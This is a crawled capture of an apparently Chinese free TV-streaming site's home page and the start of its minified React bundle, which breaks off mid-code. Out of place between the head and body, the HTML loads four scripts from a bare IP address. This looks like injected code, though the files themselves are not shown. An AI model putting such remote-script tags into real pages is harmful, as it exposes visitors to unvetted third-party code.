

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jyyysvo.cn/
body_size: 3335
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播，24小时不间断更新热门欧美电视剧" />
    <meta name="keywords" content="高清欧美剧,免费欧美剧,欧美剧大全,欧美剧在线播放,视频在线直播,欧美电视剧,在线观看,免费观看" />
    <meta name="author" content="视频在线直播平台" />
    <title>高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播</title>
    
    <!-- SEO优化标签 -->
    <meta property="og:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播" />
    <meta property="og:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/og-image.jpg" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放" />
    <meta name="twitter:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-verification" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    
    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "视频在线直播",
      "description": "高清欧美剧免费在线观看平台",
      "url": "https://www.example.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.example.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-3AsAwHuv.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-bx082N1d.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51LA统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.jyyysvo.cn/assets/index-3AsAwHuv.js
body_size: 312539
content:
function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function jd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $o={exports:{}},Cl={},Ao={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),wd=Symbol.for("react.portal"),Nd=Symbol.for("react.fragment"),kd=Symbol.for("react.strict_mode"),Sd=Symbol.for("react.profiler"),bd=Symbol.for("react.provider"),Cd=Symbol.for("react.context"),Ed=Symbol.for("react.forward_ref"),Pd=Symbol.for("react.suspense"),_d=Symbol.for("react.memo"),Ld=Symbol.for("react.lazy"),wa=Symbol.iterator;function Md(e){return e===null||typeof e!="object"?null:(e=wa&&e[wa]||e["@@iterator"],typeof e=="function"?e:null)}var Bo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ho=Object.assign,Wo={};function jn(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qo(){}Qo.prototype=jn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}var wi=ji.prototype=new Qo;wi.constructor=ji;Ho(wi,jn.prototype);wi.isPureReactComponent=!0;var Na=Array.isArray,Ko=Object.prototype.hasOwnProperty,Ni={current:null},qo={key:!0,ref:!0,__self:!0,__source:!0};function Xo(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Ko.call(t,r)&&!qo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:fr,type:e,key:i,ref:a,props:s,_owner:Ni.current}}function zd(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ki(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function Td(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ka=/\/+/g;function Xl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Td(""+e.key):t.toString(36)}function Vr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case fr:case wd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+Xl(a,0):r,Na(s)?(n="",e!=null&&(n=e.replace(ka,"$&/")+"/"),Vr(s,t,n,"",function(d){return d})):s!=null&&(ki(s)&&(s=zd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(ka,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Na(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+Xl(i,o);a+=Vr(i,t,n,c,s)}else if(c=Md(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+Xl(i,o++),a+=Vr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Vr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Rd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Id={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Ni};function Go(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!ki(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=jn;T.Fragment=Nd;T.Profiler=Sd;T.PureComponent=ji;T.StrictMode=kd;T.Suspense=Pd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;T.act=Go;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ho({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ni.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Ko.call(t,c)&&!qo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:fr,type:e.type,key:s,ref:i,props:r,_owner:a}};T.createContext=function(e){return e={$$typeof:Cd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:bd,_context:e},e.Consumer=e};T.createElement=Xo;T.createFactory=function(e){var t=Xo.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Ed,render:e}};T.isValidElement=ki;T.lazy=function(e){return{$$typeof:Ld,_payload:{_status:-1,_result:e},_init:Rd}};T.memo=function(e,t){return{$$typeof:_d,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=Go;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Ao.exports=T;var v=Ao.exports;const Od=jd(v),Dd=vd({__proto__:null,default:Od},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=v,Ud=Symbol.for("react.element"),Vd=Symbol.for("react.fragment"),$d=Object.prototype.hasOwnProperty,Ad=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Bd={key:!0,ref:!0,__self:!0,__source:!0};function Yo(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)$d.call(t,r)&&!Bd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Ud,type:e,key:i,ref:a,props:s,_owner:Ad.current}}Cl.Fragment=Vd;Cl.jsx=Yo;Cl.jsxs=Yo;$o.exports=Cl;var l=$o.exports,Zo={exports:{}},Ne={},Jo={exports:{}},ec={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,M){var z=C.length;C.push(M);e:for(;0<z;){var K=z-1>>>1,J=C[K];if(0<s(J,M))C[K]=M,C[z]=J,z=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var M=C[0],z=C.pop();if(z!==M){C[0]=z;e:for(var K=0,J=C.length,jr=J>>>1;K<jr;){var bt=2*(K+1)-1,ql=C[bt],Ct=bt+1,wr=C[Ct];if(0>s(ql,z))Ct<J&&0>s(wr,ql)?(C[K]=wr,C[Ct]=z,K=Ct):(C[K]=ql,C[bt]=z,K=bt);else if(Ct<J&&0>s(wr,z))C[K]=wr,C[Ct]=z,K=Ct;else break e}}return M}function s(C,M){var z=C.sortIndex-M.sortIndex;return z!==0?z:C.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],h=1,m=null,x=3,y=!1,j=!1,w=!1,S=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function u(C){for(var M=n(d);M!==null;){if(M.callback===null)r(d);else if(M.startTime<=C)r(d),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(d)}}function g(C){if(w=!1,u(C),!j)if(n(c)!==null)j=!0,Ql(k);else{var M=n(d);M!==null&&Kl(g,M.startTime-C)}}function k(C,M){j=!1,w&&(w=!1,f(_),_=-1),y=!0;var z=x;try{for(u(M),m=n(c);m!==null&&(!(m.expirationTime>M)||C&&!Me());){var K=m.callback;if(typeof K=="function"){m.callback=null,x=m.priorityLevel;var J=K(m.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?m.callback=J:m===n(c)&&r(c),u(M)}else r(c);m=n(c)}if(m!==null)var jr=!0;else{var bt=n(d);bt!==null&&Kl(g,bt.startTime-M),jr=!1}return jr}finally{m=null,x=z,y=!1}}var E=!1,P=null,_=-1,Q=5,R=-1;function Me(){return!(e.unstable_now()-R<Q)}function Sn(){if(P!==null){var C=e.unstable_now();R=C;var M=!0;try{M=P(!0,C)}finally{M?bn():(E=!1,P=null)}}else E=!1}var bn;if(typeof p=="function")bn=function(){p(Sn)};else if(typeof MessageChannel<"u"){var ja=new MessageChannel,yd=ja.port2;ja.port1.onmessage=Sn,bn=function(){yd.postMessage(null)}}else bn=function(){S(Sn,0)};function Ql(C){P=C,E||(E=!0,bn())}function Kl(C,M){_=S(function(){C(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Ql(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var z=x;x=M;try{return C()}finally{x=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,M){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=x;x=C;try{return M()}finally{x=z}},e.unstable_scheduleCallback=function(C,M,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,C){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=z+J,C={id:h++,callback:M,priorityLevel:C,startTime:z,expirationTime:J,sortIndex:-1},z>K?(C.sortIndex=z,t(d,C),n(c)===null&&C===n(d)&&(w?(f(_),_=-1):w=!0,Kl(g,z-K))):(C.sortIndex=J,t(c,C),j||y||(j=!0,Ql(k))),C},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(C){var M=x;return function(){var z=x;x=M;try{return C.apply(this,arguments)}finally{x=z}}}})(ec);Jo.exports=ec;var Hd=Jo.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Wd=v,we=Hd;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tc=new Set,Kn={};function $t(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)tc.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ns=Object.prototype.hasOwnProperty,Qd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Sa={},ba={};function Kd(e){return Ns.call(ba,e)?!0:Ns.call(Sa,e)?!1:Qd.test(e)?ba[e]=!0:(Sa[e]=!0,!1)}function qd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||qd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Si=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,s,r)&&(n=null),r||s===null?Kd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Je=Wd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),Wt=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),Ei=Symbol.for("react.strict_mode"),ks=Symbol.for("react.profiler"),nc=Symbol.for("react.provider"),rc=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),Ss=Symbol.for("react.suspense"),bs=Symbol.for("react.suspense_list"),_i=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lc=Symbol.for("react.offscreen"),Ca=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Gl;function Rn(e){if(Gl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Gl=t&&t[1]||""}return`
`+Gl+e}var Yl=!1;function Zl(e,t){if(!e||Yl)return"";Yl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var s=d.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Yl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function Gd(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Zl(e.type,!1),e;case 11:return e=Zl(e.type.render,!1),e;case 1:return e=Zl(e.type,!0),e;default:return""}}function Cs(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Wt:return"Portal";case ks:return"Profiler";case Ei:return"StrictMode";case Ss:return"Suspense";case bs:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case rc:return(e.displayName||"Context")+".Consumer";case nc:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case _i:return t=e.displayName||null,t!==null?t:Cs(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Cs(e(t))}catch{}}return null}function Yd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Cs(t);case 8:return t===Ei?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function sc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Zd(e){var t=sc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Zd(e))}function ic(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=sc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function el(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Es(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ea(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ac(e,t){t=t.checked,t!=null&&Ci(e,"checked",t,!1)}function Ps(e,t){ac(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?_s(e,t.type,n):t.hasOwnProperty("defaultValue")&&_s(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Pa(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function _s(e,t,n){(t!=="number"||el(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function rn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Ls(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _a(e,t){var 